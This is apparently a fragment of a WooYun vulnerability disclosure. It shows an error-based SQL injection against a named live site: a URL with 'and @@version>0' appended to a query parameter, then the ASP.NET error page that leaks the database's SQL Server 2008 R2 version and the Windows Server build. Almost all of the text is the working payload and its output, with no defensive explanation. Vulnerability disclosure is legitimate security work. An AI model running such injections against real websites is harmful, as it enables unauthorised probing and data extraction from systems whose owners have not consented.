 tao.cnool.net/post_2.aspx?oneid=220 and @@version>0
搜索
ABP
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org